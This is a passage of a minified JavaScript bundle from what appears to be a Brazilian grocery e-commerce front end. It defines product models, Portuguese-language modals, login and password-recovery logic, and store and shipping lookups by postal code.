t(r)}):[],this.linkImageMenu=r.linkImageMenu,this.linkBanner=r.linkBanner,this.isDepartment="DEPARTAMENTO"===r.type,this.banner=r.banner,this.value=r.value,this.label=r.label,this.selfBrand=r.selfBrand,this.hasProducts=r.hasProducts,this._setBreadCrumb(r.breadcrumb))}return(0,a.Z)(t,[{key:"_setBreadCrumb",value:function(t){this.breadcrumb=(t||[]).map(function(t){return new o.Z(t)}).sort(function(t,r){return t.ordem<r.ordem?1:t.ordem>r.ordem?-1:0})}},{key:"fileIcon",get:function(){return this.icon}},{key:"hasProducts",value:function(){return this.products.length>0}}]),t}();r.Z=u},86526:function(t,r,n){"use strict";n.d(r,{Z:function(){return h}});var i=n(51438),a=n(52951),o=n(54171),s=n(19985),u=n(96878),c=function t(r){(0,i.Z)(this,t),this.id=null==r?void 0:r.id,this.name=null==r?void 0:r.name,this.type=null==r?void 0:r.type,this.startDate=null==r?void 0:r.startDate,this.endDate=null==r?void 0:r.endDate,this.x=null==r?void 0:r.x,this.y=null==r?void 0:r.y,this.price=null==r?void 0:r.price,this.skusList=null==r?void 0:r.skusList},l=n(70502),d=n(20647),h=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),r&&(this.id=r.id,this.isAvailable=!![null,void 0].includes(r.isAvailable)||r.isAvailable,this.sku=r.sku,this.name=r.name,this.url=r.url,this.token=r.token?r.token.toLowerCase():"",this.thumbnail=r.thumbnail,this.description=r.description,this.price=r.price||0,this.wholesalePrices=r.wholesalePrices||[],this.rating=r.rating,this.has_variations=r.has_variations,this.currency=r.currency,this.deliveryAvailable=r.deliveryAvailable,this.lockerAvailable=r.lockerAvailable,this.deliveryLongDistance=r.deliveryLongDistance,this.gift=r.gift,this.brand=r.brand,this.brandToken=r.brandToken,this.availability=r.availability,this.installment=r.installment,this.totalStock=r.totalStock,this.quantity=r.quantity,this.quantityBilled=r.quantityBilled||0,this.quantityRemoved=r.quantityRemoved||0,this.unitValue=r.unitValue,this.unitDiscount=r.unitDiscount,this.total=r.total,this.metaDescription=r.metaDescription||r.description,this.metaTitle=r.metaTitle||r.name,this.gearSeoHtml=r.gearSeoHtml,this.weight=r.weight,this.priceKg=r.priceKg,this.department=r.department?new u.Z(r.department):null,this.specifications=(r.specifications||[]).map(function(t){return new m(t)}),this.inventory=(r.inventory||[]).map(function(t){return new y(t)}),this.nutritionFacts=r.nutritionFacts&&new v(r.nutritionFacts),this.clickUrl=r.clickUrl,this.photos=(r.photos||[]).map(function(t){return new g(t)}),this.promotion=(null==r?void 0:r.promotion)?new c(r.promotion):null,this.variationName=r.variationName,this.variationGroup=r.variationGroup&&new f(r.variationGroup),this.possibleSubstitutions=(r.possibleSubstitutions||[]).map(function(r){return new t(r)}),this.productSubstitute=r.productSubstitute,this.substitutionType=r.substitutionType?r.substitutionType:o.fO.naoSubstituir,this.newness=r.newness,this.tendaInstallmentOptions=(r.tendaInstallmentOptions||[]).map(function(t){return new d.Z(t)}),this.anuncio=r.anuncio,this.ads=r.ads,this._setBreadCrumb(r.breadcrumbs),this._setVideo(r.urlVideo),this._setWeigthInfo(),this.seller=r.seller&&new l.Z(r.seller),this.rules=(null==r?void 0:r.rules)?r.rules:[],this.onlyDelivery=r.onlyDelivery,this.view_url=r.view_url,this.impression_url=r.impression_url,this.click_url=r.click_url,this.originalItemsBilled=r.originalItemsBilled,this.originalItemsRemoved=r.originalItemsRemoved,this.productInstaleapSubstitution=r.productInstaleapSubstitution&&new b(r.productInstaleapSubstitution))}return(0,a.Z)(t,[{key:"hasVariationFather",get:function(){var t;return null===(t=this.variationGroup)||void 0===t?void 0:t.hasVariationFather}},{key:"variationFatherUrl",get:function(){var t;return null===(t=this.variationGroup)||void 0===t?void 0:t.variationFatherUrl}},{key:"_setWeigthInfo",value:function(){return this.weight&&this.priceKg&&(this.weightInfo={weight:this.weight,price:this.priceKg}),null}},{key:"_setVideo",value:function(t){t&&(this.video=new p(t))}},{key:"_fixPrices",value:function(){if(this.promotion){this.prices=[this.prices[0]];return}this.prices=this.prices.reduce(function(t,r){return t.some(function(t){return t.price===r.price})||t.push(r),t},[])}},{key:"_setBreadCrumb",value:function(t){this.breadcrumb=(t||[]).map(function(t){return new s.Z(t)}).sort(function(t,r){return t.ordem<r.ordem?1:t.ordem>r.ordem?-1:0})}},{key:"setSubstitute",value:function(t){this.substitute=t}},{key:"readyToSubstitute",value:function(){return this.possibleSubstitutions.length>0}}]),t}(),f=function t(r){(0,i.Z)(this,t),this.variationDescription=r.variationDescription,this.variationFatherUrl=r.variationFatherUrl,this.hasVariationFather=r.hasVariationFather,this.variations=(r.variations||[]).map(function(t){return new h(t)})},p=function t(r){(0,i.Z)(this,t),this.url="https://www.youtube.com/embed/".concat(r),this.thumbnail="//img.youtube.com/vi/".concat(r,"/0.jpg")},g=function t(r){(0,i.Z)(this,t),this.name=r.name,this.type=r.type,this.contentType=r.contentType,this.url=r.url},v=function t(r){(0,i.Z)(this,t),this.portion=r.portion,this.energy=r.energy,this.carbohydrate=r.carbohydrate,this.protein=r.protein,this.totalFat=r.totalFat,this.saturatedFat=r.saturatedFat,this.transFat=r.transFat,this.fibre=r.fibre,this.sodium=r.sodium,this.energyVD=r.energyVD,this.carbohydrateVD=r.carbohydrateVD,this.proteinVD=r.proteinVD,this.totalFatVD=r.totalFatVD,this.saturatedFatVD=r.saturatedFatVD,this.transFatVD=r.transFatVD,this.fibreVD=r.fibreVD,this.sodiumVD=r.sodiumVD,this.dietCalories=r.dietCalories},m=function t(r){(0,i.Z)(this,t),this.id=r.id,this.name=r.name,this.value=r.value},y=function t(r){(0,i.Z)(this,t),this.branchId=r.branchId,this.totalAvailable=r.totalAvailable},b=function t(r){(0,i.Z)(this,t),this.product=new _(r.product),this.messages=r.messages},_=function t(r){(0,i.Z)(this,t),this.id=r.id,this.name=r.name,this.image=r.image,this.unitValue=r.unitValue,this.finalValue=r.finalValue,this.quantity=r.quantity,this.total=r.total}},70502:function(t,r,n){"use strict";n.d(r,{Z:function(){return s}});var i=n(51438),a=n(43170),o=function t(r){(0,i.Z)(this,t),this.name=r.name,this.type=r.type,this.contentType=r.contentType,this.url=r.url},s=function t(r){(0,i.Z)(this,t),this.id=r.id,this.stateRegistration=r.stateRegistration,this.fantasyName=r.fantasyName,this.document=r.document,this.status=r.status,this.commission=r.commission,this.email=r.email,this.dddCellPhone=r.dddCellPhone,this.cellPhone=r.cellPhone,this.dddPhone=r.dddPhone,this.phone=r.phone,this.dddComercialPhone=r.dddComercialPhone,this.comercialPhone=r.comercialPhone,this.description=r.description,this.address=new a.Z(r.address),this.logo=r.logo&&new o(r.logo),this.slug=r.slug,this.tendaMainSeller=r.tendaMainSeller}},20647:function(t,r,n){"use strict";var i=n(51438),a=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),this.value=r.installments||r.value,this.label=r.installmentValue||r.label,this.installmentInterestRates=r.installmentInterestRates};r.Z=a},83154:function(t,r,n){"use strict";n.r(r),n.d(r,{default:function(){return tH}});var i=n(47568),a=n(51438),o=n(52951),s=n(88029),u=n(26042),c=n(69396),l=n(60460),d=n(97582),h=n(85893);n(67294);var f=n(50549),p=n(26689),g=n.n(p),v=n(7544),m=n(5152),y=n.n(m),b=n(9008),_=n.n(b),w=n(29323),S=n(9287),E=n(93953),k=n(87316),C=n(86426),T=n(54171),O=n(97513),I=y()(function(){return n.e(40522).then(n.bind(n,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),x=y()(function(){return n.e(20452).then(n.bind(n,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),P=function(){var t=(0,O.m)().componentStore,r=function(){t.blackVisible=!1,$("#".concat(T.fX.discountdisclaimer)).modal("hide")};return(0,h.jsx)("div",{className:"modal-discount-disclaimer",children:(0,h.jsxs)(I,{id:T.fX.discountdisclaimer,useChildren:!0,children:[(0,h.jsxs)("div",{className:"header",children:[(0,h.jsx)(x,{name:"ico_close_with_circle",alt:"\xcdcone para fechar o modal",onClick:r,height:24,width:24}),(0,h.jsx)("span",{children:"Voc\xea est\xe1 economizando"})]}),(0,h.jsxs)("div",{className:"body",children:[(0,h.jsx)("p",{children:(0,h.jsx)("b",{children:"Essa informa\xe7\xe3o mostra o valor total dos descontos aplicados ao seu carrinho."})}),(0,h.jsx)("span",{children:"Os descontos s\xe3o gerados automaticamente de acordo as ofertas vigentes e a quantidade do mesmo produto no carrinho (Pre\xe7o Atacado)."})]})]})})},R=n(98105),A=n(63195),N=n(79095),Z=y()(function(){return n.e(40522).then(n.bind(n,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),D=function(){var t,r=(0,O.m)(),n=r.componentStore,i=r.productStore.modalProductSeeRules,a=function(){n.blackVisible=!1,$("#".concat(T.fX.seerules)).modal("hide")};return(0,h.jsx)("div",{className:"modal-see-rules",children:(0,h.jsxs)(Z,{id:T.fX.seerules,useChildren:!0,children:[(0,h.jsx)("div",{className:"header",children:(0,h.jsx)("div",{className:"product-name",children:(0,h.jsx)("p",{children:null==i?void 0:i.name})})}),(0,h.jsx)(N.default,{}),(0,h.jsxs)("div",{className:"body",children:[(0,h.jsx)("p",{children:"Regras"}),(0,h.jsx)("div",{className:"content-rules",children:null==i?void 0:null===(t=i.rules)||void 0===t?void 0:t.map(function(t){return(0,h.jsx)("p",{className:"rules",children:t})})})]}),(0,h.jsx)(A.default,{click:function(){return a()},children:"Fechar"})]})})},L=(0,R.Pi)(D),B=y()(function(){return n.e(40522).then(n.bind(n,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),j=function(){var t=(0,O.m)().componentStore,r=function(){t.blackVisible=!1,$("#".concat(T.fX.weightInfo)).modal("hide")};return(0,h.jsx)("div",{className:"modal-weight-info",children:(0,h.jsxs)(B,{id:T.fX.weightInfo,useChildren:!0,children:[(0,h.jsx)("div",{className:"container-icon",children:(0,h.jsx)("i",{className:"fas fa-question-circle"})}),(0,h.jsxs)("div",{className:"content-weight-info",children:[(0,h.jsx)("p",{children:"Para calcular o valor unit\xe1rio, utilizamos o peso m\xe9dio da unidade. No entanto, o peso real de cada unidade pode variar durante o processo de separa\xe7\xe3o."}),(0,h.jsx)("p",{children:(0,h.jsx)("b",{children:"Em alguns casos, isso pode levar ao ajuste da quantidade de unidades em seu pedido."})}),(0,h.jsx)(A.default,{click:function(){return r()},children:"Entendi"})]})]})})},U=(0,R.Pi)(j),F=n(14924),M=n(11163),H=n.n(M),V=n(22188),q=n(98009),G=n(21535),z=n(26430),W=n(66662),J=n(29260),X={autoLoginByURL:!1,autoLoginComplete:!1,isAuthenticated:!1,loading:!1},K=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.toast=new W.Z,(0,V.dw)(this,(0,u.Z)({},X))}return(0,o.Z)(t,[{key:"authLoginByTokenUrl",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.autoLoginComplete=!1,n.loading=!0,[4,n.logout()];case 1:if(o.sent(),!(t&&r&&!k.sk))return[3,3];return i={access_token:t,refresh_token:r},a=new z.Z(i),E.ZP.setItem(E.tW.AUTH_TOKEN,JSON.stringify(a)),[4,n._getUserInfo(!0)];case 2:o.sent(),(s=n.rootStore.userStore.user)&&s.incompleteRegistration?H().push({pathname:"/cadastro",query:{origem:"home"}}):H().push("/"),o.label=3;case 3:return n.autoLoginByURL=!1,n.autoLoginComplete=!0,n.loading=!1,[2]}})})()}},{key:"autoLogin",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(r){switch(r.label){case 0:if(k.sk)return[2];if(!(!t.autoLoginByURL&&!t.hasCredentials))return[3,4];if(t.autoLoginComplete=!1,t.loading=!0,k.sk)return[3,3];if(!E.ZP.getItem(E.tW.AUTH_TOKEN))return[3,2];return[4,t._getUserInfo(!0)];case 1:return r.sent(),[3,3];case 2:E.ZP.cleanAll(),r.label=3;case 3:t.autoLoginComplete=!0,t.loading=!1,r.label=4;case 4:return[2]}})})()}},{key:"login",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return o.loading=!0,o.isAuthenticated=!1,[4,J.Z.login(t,r,n)];case 1:if((i=s.sent()).error)return[3,3];return[4,o._getUserInfo(!1,a)];case 2:return s.sent(),o.loading=!1,[2,o.isAuthenticated];case 3:if(!(403===i.status&&"login.numeroTentativasExcedido"!==i.error))return[3,5];return[4,o.forgetPassword(t,!1)];case 4:return s.sent(),[3,6];case 5:o.toast.notifyError("login.numeroTentativasExcedido"===i.error?i.errorDescription:i.error),s.label=6;case 6:return o.loading=!1,[2,i]}})})()}},{key:"loginByGoogle",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,r.isAuthenticated=!1,[4,J.Z.loginByGoogle(t)];case 1:if((n=i.sent()).error)return[3,3];return[4,r._getUserInfo()];case 2:return i.sent(),r.loading=!1,[3,4];case 3:r.toast.notifyError(n.error),i.label=4;case 4:return r.loading=!1,[2,n]}})})()}},{key:"confirmPassword",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return a.loading=!0,[4,J.Z.login(t,r,n)];case 1:if((i=o.sent()).error)return[3,3];return[4,a._getUserInfo()];case 2:return o.sent(),a.loading=!1,[2,i];case 3:a.toast.notifyError("login.numeroTentativasExcedido"===i.error?i.errorDescription:i.error),o.label=4;case 4:return a.loading=!1,[2,i]}})})()}},{key:"hasCredentials",get:function(){if(!this.rootStore)return!1;var t=this.rootStore.userStore.user;return!!t&&this.isAuthenticated&&!t.anonymous&&!t.preClientId}},{key:"_getUserInfo",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l,h;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(a=(i=n.rootStore).userStore,o=i.cartStore,!t)return[3,2];return u=JSON.parse(E.ZP.getItem(E.tW.AUTH_TOKEN)).refresh_token,[4,J.Z.refreshToken(u)];case 1:s.sent(),s.label=2;case 2:return[4,a.getUser(t,r)];case 3:if(c=s.sent(),h=!!(l=a.user)&&l.anonymous,!(c&&!c.error))return[3,5];return n.isAuthenticated=!0,[4,n._getCartInfo(h,t)];case 4:s.sent(),!h&&o.cart&&(localStorage.setItem("userInfo",JSON.stringify({email:c.email,tendaId:c.tendaId})),n._getShoppingList()),n.isAuthenticated=!0,s.label=5;case 5:return[2,n.isAuthenticated]}})})()}},{key:"_getShoppingList",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,Promise.all([n=(r=t.rootStore.shoppingListStore).getAllLists(),r.getRecommendations()])];case 1:return[2,i.sent()]}})})()}},{key:"_getCartInfo",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(a=(i=n.rootStore).cartStore,o=i.userStore.user,!((t||!r)&&a.cart))return[3,2];return[4,a.setClient(o.id,t)];case 1:return s.sent(),[3,5];case 2:return[4,a.getCart()];case 3:if(s.sent(),!(!a.cart&&o.lastShippingOption))return[3,5];return[4,a.createCartLastShipping(o)];case 4:s.sent(),s.label=5;case 5:return n._setTags(a.cart,o),[2,a.cart]}})})()}},{key:"_setTags",value:function(t,r){r.incompleteRegistration||r.anonymous?t&&q.ON.setSalesChannel(t.branchId):t?q.ON.setUserMeta(r.getMeta(),t.branchId):q.ON.setUserMeta(r.getMeta())}},{key:"logout",value:function(){var t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],r=this;return(0,i.Z)(function(){var n,i,a,o,s;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return r.loading=!0,[4,J.Z.logout()];case 1:return n=s.sent(),t&&H().push("/"),r.isAuthenticated=!n,a=(i=r.rootStore).cartStore,o=i.userStore,(0,i.shoppingListStore).reset(),a.cart=null,o.user=null,r.loading=!1,[2,r.isAuthenticated]}})})()}},{key:"forgetPassword",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(n.loading=!0,i={recoveryMethod:"email"},(0,G.oH)(t).isValid)i.email=t;else if((0,G.pM)(t).isValid)i.cpf=t;else{if(!(0,G.VD)(t).isValid)return[2,{error:"Campo inv\xe1lido"}];i.cnpj=t}return[4,J.Z.forgetPassword(JSON.stringify(i))];case 1:if(a=o.sent(),n.loading=!1,!r)return[2,a];if(a.error)return n.toast.notifyError(a.error),[2,a];return n.toast.notifySuccess(a.result.message),[2,a]}})})()}},{key:"validateToken",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return i={accessCode:r},n.loading=!0,(0,G.oH)(t).isValid?i.email=t:(0,G.pM)(t).isValid?i.cpf=t:(0,G.VD)(t).isValid&&(i.cnpj=t),[4,J.Z.validateToken(JSON.stringify(i))];case 1:return(a=o.sent()).error?n.toast.notifyError(a.error):n.toast.notifySuccess("C\xf3digo validado"),n.loading=!1,[2,a]}})})()}},{key:"redefinePassword",value:function(t,r,n,a){var o=this;return(0,i.Z)(function(){var i,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o.loading=!0,i={accessCode:r,newPassword:n,newPasswordConfirmation:a},o.loading=!0,(0,G.oH)(t).isValid?i.email=t:(0,G.pM)(t).isValid?i.cpf=t:(0,G.VD)(t).isValid&&(i.cnpj=t),[4,J.Z.redefinePassword(JSON.stringify(i))];case 1:return s=u.sent(),o.loading=!1,[2,s]}})})()}}]),t}(),Y=n(94758),Q=n(43170),ee=function t(r){(0,a.Z)(this,t),this.available=r.available,this.expectedDeliveryDays=r.expectedDeliveryDays,this.cutTimeDeliveryExpress=r.cutTimeDeliveryExpress,this.maxKgs=r.maxKgs,this.maxProducts=r.maxProducts,this.price=r.price,this.schedulingAvailable=r.schedulingAvailable,this.maxSkus=r.maxSkus,this.description=r.description},et=function t(r){(0,a.Z)(this,t),this.available=r.available,this.price=r.price,this.maxProducts=r.maxProducts,this.schedulingAvailable=r.schedulingAvailable,this.expectedDeliveryDays=r.expectedDeliveryDays,this.isLongDistanceDelivery=r.isLongDistanceDelivery,this.minimumDate=(null==r?void 0:r.minimumDate)&&(0,k.Ny)(null==r?void 0:r.minimumDate,!1),this.displayedDate=r.minimumDate,this.maxKgs=r.maxKgs,this.maxSkus=r.maxSkus,this.description=r.description,this.branch=r.branch},er=n(98110),en=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.order=r.order,this.image=r.image},ei=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.flyerName=r.name,this.offerType=r.offerType,this.startDate=r.startDate,this.endDate=r.endDate,this.branch=r.branch&&new er.Z(r.branch),this.pages=(r.pages||[]).map(function(t){return new en(t)})},ea=function t(r){(0,a.Z)(this,t),this.available=r.available,this.price=r.price,this.minimumDate=r.minimumDate&&(0,k.Ny)(r.minimumDate,!1),this.branches=(r.branches||[]).map(function(t){return new er.Z(t)}),this.displayedDate=r.minimumDate},eo=n(85836),es=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getShopsById",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllActiveShops",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/all"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar lojas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllBranchesFromActiveFlyers",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/flyers/all-branchs"))];case 1:if(200==(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar lojas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllShopsFlyers",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/flyers"),{per_page:12,page:t})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getShopsFlyersByID",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/").concat(t,"/flyers"),{per_page:12})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllShops",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/all"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar lojas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getBranchsByZipCode",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(!t)return[2,{error:"CEP inv\xe1lido para a busca"}];i.label=1;case 1:return i.trys.push([1,3,,4]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/zip/").concat(t))];case 2:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 4:return[2]}})})()}},{key:"getOptionsShipping",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(!t)return[2,{error:"CEP inv\xe1lido para a busca"}];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,eo.ZP.get("".concat(eo.ns.OPTIONS_SHIPPING,"/").concat(t).concat(r?"?orderId=".concat(r):"").concat(n?r?"&sellerId=".concat(n):"?sellerId=".concat(n):""))];case 2:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao buscar lojas")];case 3:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao buscar lojas")];case 4:return[2]}})})()}},{key:"getBrands",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.BRANDS))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar marcas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar marcas")];case 3:return[2]}})})()}}]),t}(),eu={address:void 0,delivery:void 0,pickup:void 0,deliveryExpress:void 0,zipcode:void 0,branch:void 0,branchs:[],selectedBranch:void 0,branchsFlyers:[],branchsFlyersFiltred:[],allFlyerBranchs:[],view:null,type:T.Uy.delivery,loading:!1,page:1,pages:null,selectedSeller:null},ec=function(){function t(r){(0,a.Z)(this,t),(0,F.Z)(this,"available",!1),this.rootStore=r,this.toastHelper=new W.Z,(0,V.dw)(this,(0,u.Z)({},eu))}return(0,o.Z)(t,[{key:"reset",value:function(){this.address=void 0,this.delivery=void 0,this.deliveryExpress=void 0,this.pickup=void 0,this.zipcode=void 0,this.branch=void 0,this.view=T.JR.CEP_INPUT,this.available=!1}},{key:"modalView",get:function(){switch(this.view){case T.JR.DISCLAIMER:case T.JR.DELIVERY_SELECT:case T.JR.DELIVERY_SELECT_ANY:case T.JR.BRANCH_SELECT:case T.JR.MODALITIES:case T.JR.SCHEDULING:case T.JR.CEP_INPUT:return"medium";default:return"large"}}},{key:"setCurrentView",value:function(t){var r=this.rootStore.componentStore;this.view=t,r.setModal(!0)}},{key:"setType",value:function(t){Object.values(T.Uy).some(function(r){return r===t})&&(this.type=t,Y._.selectDeliveryMode({type:t,pickup:this.pickup,delivery:this.delivery}))}},{key:"setBranch",value:function(t){this.branch=t}},{key:"getSelectBranchs",value:function(){return this.branchs.length?this.branchs.map(function(t){return{label:t.name,value:t.id}}):[]}},{key:"getShopZipcodeById",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return r.loading=!0,[4,es.getShopsById(t)];case 1:if(n=a.sent(),r.loading=!1,!n.error)return[2,null===(i=n.address)||void 0===i?void 0:i.zipCode.toString().replace("-","")];return[2,null]}})})()}},{key:"getAllShops",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,es.getAllActiveShops()];case 1:if(r=n.sent(),t.loading=!1,!r.error)return t.branchs=r.map(function(t){return new er.Z(t)}),[2,t.branchs];return[2]}})})()}},{key:"getAllBranchesFromActiveFlyers",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,es.getAllBranchesFromActiveFlyers()];case 1:if(r=n.sent(),t.loading=!1,!r.error)return t.allFlyerBranchs=r.map(function(t){return new er.Z(t)}),[2,t.allFlyerBranchs];return[2]}})})()}},{key:"getAllShopsFlyers",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,es.getAllShopsFlyers(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.branchsFlyers=(n.data||[]).map(function(t){return new ei(t)}),r.pages=n.pages,r.page=n.page,[2,r.branchsFlyers];return[2]}})})()}},{key:"getShopsFlyersByID",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,es.getShopsFlyersByID(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.branchsFlyersFiltred=(n.data||[]).map(function(t){return new ei(t)}),r.pages=n.pages,r.page=n.page,[2,r.branchsFlyersFiltred];return[2]}})})()}},{key:"setPageFlyers",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,r.getAllShopsFlyers(t)];case 1:return n.sent(),[2]}})})()}},{key:"getOptionsShipping",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return i=r.rootStore.cartStore.cart,r.loading=!0,[4,es.getOptionsShipping(t,null==i?void 0:i.shoppingCartId)];case 1:if((a=n.sent()).error)r.setCurrentView(T.JR.CEP_INPUT),r.toastHelper.notifyError(a.error);else{if(r.zipcode=t,r.address=new Q.Z(a.addressInfo),!r.address.city&&!r.address.state&&!r.address.district)return[2,{error:"CEP n\xe3o encontrado."}];r.delivery=new et(a.delivery),r.pickup=new ea(a.pickup),r.deliveryExpress=new ee(a.deliveryExpress),r.available=r.delivery.available||r.pickup.available||r.deliveryExpress.available,r.setCurrentView(T.JR.MODALITIES),Y._.viewDeliveryOptions({pickup:r.pickup,delivery:r.delivery})}return r.loading=!1,[2,a]}})})()}},{key:"filterList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=this;return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(r.loading=!0,!((n=r.branchs.filter(function(r){return -1!==JSON.stringify(r).normalize("NFD").replace(/[\u0300-\u036f]/g,"").toUpperCase().indexOf(t.toUpperCase().normalize("NFD").replace(/[\u0300-\u036f]/g,""))}))&&0===n.length)||!((i=t.trim()).length>=8&&(0,k.wp)(i)>0))return[3,2];return[4,r.getByZipcode(i)];case 1:if(a=o.sent(),r.loading=!1,!a.error)return[2,a];o.label=2;case 2:return r.loading=!1,[2,n||[]]}})})()}},{key:"getByZipcode",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,es.getBranchsByZipCode(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return[2,n.map(function(t){return new er.Z(t)})];return[2,n]}})})()}}]),t}();(0,V.GW)(ec,{reset:V.aD});var el=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getBrandsByLetter",value:function(t){return(0,i.Z)(function(){var 